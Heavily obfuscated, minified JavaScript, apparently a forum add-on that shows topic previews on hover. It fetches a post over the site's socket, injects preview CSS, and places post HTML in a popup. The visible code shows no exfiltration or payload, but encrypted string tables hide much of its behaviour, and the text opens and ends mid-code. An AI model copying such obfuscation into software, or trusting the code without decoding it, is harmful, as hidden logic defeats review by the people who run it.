_0x3ccc3a=parseInt(_0x14283c['\x61\x74\x74\x72'](_0x1171dd(0x11b)));!$(_0x21bb94(0x110,'\x65\x6b\x6b\x37')+_0x3ccc3a)[_0x1171dd(0x11d)]&&(_0x14283c[_0x21bb94(0x10e,'\x54\x4b\x36\x26')](_0x1171dd(0xfd))[_0x21bb94(0x112,'\x65\x48\x74\x39')](_0x1171dd(0x12a)+_0x3ccc3a+_0x1171dd(0x12f)),_0x14283c[_0x1171dd(0x121)](_0x21bb94(0xf4,'\x74\x24\x51\x53'))['\x68\x6f\x76\x65\x72'](function(){const _0x506396=_0x21bb94;$(this)[_0x506396(0x11c,'\x70\x68\x36\x36')](!![])[_0x506396(0x11f,'\x32\x73\x28\x7a')]();},function(){const _0x37ed65=_0x21bb94;$(this)[_0x37ed65(0x126,'\x71\x5a\x5b\x78')](0x258)[_0x37ed65(0x114,'\x47\x77\x7a\x2a')]();}),_0x14283c['\x66\x69\x6e\x64']('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x20\x61')[_0x21bb94(0x123,'\x4d\x41\x70\x45')](_0x1171dd(0x134),_0x3ccc3a)['\x68\x6f\x76\x65\x72'](_0x574466,_0x5848f8));}$(window)['\x6f\x6e'](_0x52ed20(0xf9,'\x63\x41\x5e\x50'),_0x2f00a0);}()));






const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\